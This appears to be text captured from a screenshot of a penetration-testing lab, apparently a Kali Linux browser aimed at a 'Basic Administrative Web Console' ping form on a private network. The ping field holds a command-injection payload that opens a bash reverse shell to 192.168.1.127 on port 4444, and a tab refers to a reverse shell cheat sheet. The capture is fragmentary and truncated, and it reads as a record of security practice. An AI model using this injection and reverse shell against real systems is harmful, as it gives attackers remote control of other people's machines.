 Mozilla Firefox
[shashhh10@kali: ~]
09:25 PM
Mozilla Firefox
192.168.1.119/index.p
New Tab
192.168.1.119/pingit.p
http://192.168.1.119/in
Reverse Shell Cheat S
192.168.1.119/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
;bash -i >& /dev/tcp/192.168.1.127/4444 0>&
submit